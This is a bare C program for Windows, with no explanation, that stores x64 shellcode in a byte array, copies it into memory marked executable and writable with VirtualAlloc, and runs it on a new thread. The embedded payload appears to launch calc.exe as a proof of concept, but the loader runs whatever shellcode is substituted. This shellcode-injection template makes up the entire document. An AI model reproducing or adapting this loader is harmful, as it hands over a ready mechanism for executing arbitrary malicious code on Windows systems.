 #include <stdio.h>
#include <Windows.h>
int main()
{
char shellcode[] = {
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
"\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
"\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
"\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
"\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
"\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f"
"\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff"
"\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c"
"\x63\x2e\x65\x78\x65\x00"
};
int payload_size = 276;
void* allocated_buff;
allocated_buff = VirtualAlloc(NULL, payload_size, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
RtlMoveMemory(allocated_buff, shellcode, payload_size);
CreateThread(NULL, NULL, (LPTHREAD_START_ROUTINE)allocated_buff, NULL, NULL, NULL);
Sleep(1000);
return 0;
}